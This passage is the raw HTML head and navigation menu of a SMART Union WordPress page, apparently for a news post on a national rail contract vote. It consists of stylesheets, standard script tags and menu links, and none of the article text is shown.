!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1764003536" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/12654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.smart-union.org/?p=12654' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ffacts-to-consider-in-vote-on-national-rail-contract%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ffacts-to-consider-in-vote-on-national-rail-contract%2F&#038;format=xml" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["national-rail-contract","news","transportation"],"pageAttributes":["natioanl-rail-contract"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script>  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-12654 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a 